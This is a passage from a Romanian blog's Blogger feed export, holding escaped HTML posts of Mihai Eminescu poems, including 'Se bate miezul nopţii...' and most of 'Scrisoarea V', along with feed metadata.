sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe tine-ntotdeauna.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7369540481363922863\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-si-daca.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7369540481363922863"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7369540481363922863"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-si-daca.html","title":"Mihai Eminescu - Şi dacă... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4969862444824904137"},"published":{"$t":"2013-05-01T04:55:00.003+03:00"},"updated":{"$t":"2013-05-01T04:55:45.022+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Se bate miezul nopţii..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe bate miezul nopţii...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe bate miezul nopţii în clopotul de-aramă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi somnul, vameş vieţii, nu vrea să-mi ieie vamă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe căi bătute-adesea vrea mintea să mă poarte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-asamăn între-olaltă viaţă şi cu moarte;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECi cumpăna gândirii-mi şi azi nu se mai schimbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci între amândouă stă neclintita limbă.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4969862444824904137\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-se-bate-miezul-noptii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4969862444824904137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4969862444824904137"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-se-bate-miezul-noptii.html","title":"Mihai Eminescu - Se bate miezul nopţii..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7898545327211420087"},"published":{"$t":"2013-05-01T04:55:00.001+03:00"},"updated":{"$t":"2013-05-01T04:55:03.476+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Scrisoarea V "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoarea V\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBiblia ne povesteşte de Samson, cum că muierea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând dormea, tăindu-i părul, i-a luat toată puterea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe l-au prins apoi duşmanii, l-au legat şi i-au scos ochii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa dovadă de ce suflet stă în piepţii unei rochii...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETinere, ce plin de visuri urmăreşti vre o femeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când luna, scut de aur, străluceşte prin alee\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pătează umbra verde cu misterioase dungi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu uita că doamna are minte scurtă, haine lungi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe îmbeţi de feeria unui mândru vis de vară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare-n tine se petrece... Ia întreab-o bunăoară -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO să-ţi spuie de panglice, de volane şi de mode,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când inima ta bate ritmul sfânt al unei ode...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând cochetă de-al tău umăr ţi se razimă copila,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDac-ai inimă şi minte, te gândeşte la Dalila.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE frumoasă, se-nţelege... Ca copiii are haz,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi când râde face încă şi gropiţe în obraz\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi gropiţe face-n unghiul ucigaşei sale guri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi la degetele mâinii şi la orice-ncheieturi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu e mică, nu e mare, nu-i subţire, ci-mplinită,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎncât ai ce strânge-n braţe - numai bună de iubită.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot ce-ar zice i se cade, tot ce face-i şade bine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi o prinde orice lucru, căci aşa se şi cuvine.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDacă vorba-i e plăcută, şi tăcerea-i încă place;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVorba zice: \"fugi încolo\", râsul zice: \"vino-ncoace!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmblă parcă amintindu-şi vre un cântec, alintată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPare că i-ar fi tot lene şi s-ar cere sărutată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi se-nalţă din călcâie să-ţi ajungă pân' la gură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDăruind c-o sărutare acea tainică căldură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe n-o are decât numai sufletul unei femei...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâtă fericire crezi tu c-ai găsi în braţul ei!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-ai însenina văzându-i rumenirea din obraji -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa cu toane, o crăiasă, iar tu tânăr ca un paj -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi adânc privind în ochii-i, ţi-ar părea cum că înveţi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum viaţa preţ să aibă şi cum moartea s-aibă preţ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, înveninat de-o dulce şi fermecătoare jale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAi vedea în ea crăiasa lumii gândurilor tale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşa că, închipuindu-ţi lăcrămoasele ei gene,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŢi-ar părea mai mândră decât Venus Anadyomene,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, în chaosul uitării, oricum orele alerge,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa, din ce în ce mai dragă, ţi-ar cădea pe zi ce merge.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe iluzii! Nu-nţelegi tu, din a ei căutătură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă deprindere, grimasă este zâmbetul pe gură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă întreaga-i frumuseţe e în lume de prisos,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi că sufletul ţi-l pierde fără de nici un folos?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn zadar boltita liră, ce din şapte coarde sună,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETânguirea ta de moarte în cadenţele-i adună;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn zadar în ochi avea-vei umbre mândre din poveşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrecum iarna se aşează flori de gheaţă pe fereşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând în inimă e vară...; în zadar o rogi: \"Consacră-mi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECreştetul cu-ale lui gânduri, să-l sfinţesc cu-a mele lacrămi!\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa nici poate să-nţeleagă că nu tu o vrei... că-n tine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE un demon ce-nsetează după dulcile-i lumine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-acel demon plânge, râde, neputând s-auză plânsu-şi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă o vrea... spre-a se-nţelege în sfârşit pe sine însuşi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă se zbate ca un sculptor fără braţe şi că geme\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa un maistru ce-asurzeşte în momentele supreme,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPân-a nu ajunge-n culmea dulcii muzice de sfere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-o aude cum se naşte din rotire şi cădere.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa nu ştie c-acel demon vrea să aibă de model\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMarmura-i cu ochii negri şi cu glas de porumbel\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi că nu-i cere drept jertfă pe-un altar înalt să moară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrecum în vechimea sfântă se junghiau odinioară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVirginile ce stătură sculptorilor de modele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând tăiau în marmor chipul unei zâne după ele.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-ar pricepe pe el însuşi acel demon... s-ar renaşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMistuit de focul propriu, el atunci s-ar recunoaşte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, pătruns de-ale lui patimi şi amoru-i, cu nesaţiu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEl ar frânge-n vers adonic limba lui ca şi Horaţiu;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAr atrage-n visu-i mândru a izvoarelor murmururi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra umedă din codri, stelele ce ard de-a pururi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-n acel moment de taină, când s-ar crede că-i ferice,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoate-ar învia în ochiu-i ochiul lumii cei antice\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cu patimă adâncă ar privi-o s-o adore,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe la ochii ei cei tineri mântuirea s-o implore;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAr voi în a lui braţe să o ţină-n veci de veci,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDezgheţând cu sărutarea-i raza ochilor ei reci.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci de piatră de-ar fi, încă s-a-ncălzi de-atât amor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând căzându-i în genunche, i-ar vorbi tânguitor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFericirea înecându-l, el ar sta să-nnebunească,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa-n furtuna lui de patimi şi mai mult să o iubească.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞtie oare ea că poate ca să-ţi dea o lume-ntreagă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-aruncându-se în valuri şi cercând să te-nţeleagă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAr umplea-a ta adâncime cu luceferi luminoşi?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu zâmbiri de curtezană şi cu ochi bisericoşi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-ar preface că pricepe. Măgulite toate sunt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-a fi umbra frumuseţii cei eterne pe pământ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO femeie între flori zi-i şi o floare-ntre femei -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞ-o să-i placă. Dar o pune să aleagă între trei\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-o-nconjoară, toţi zicând că o iubesc - cât de naivă -,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVei vedea că de odată ea devine pozitivă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu cu inima şi mintea poate eşti un paravan\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDupă care ea atrage vre un june curtezan,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare intră ca actorii cu păsciorul mărunţel,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELăsând val de mirodenii şi de vorbe după el,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: 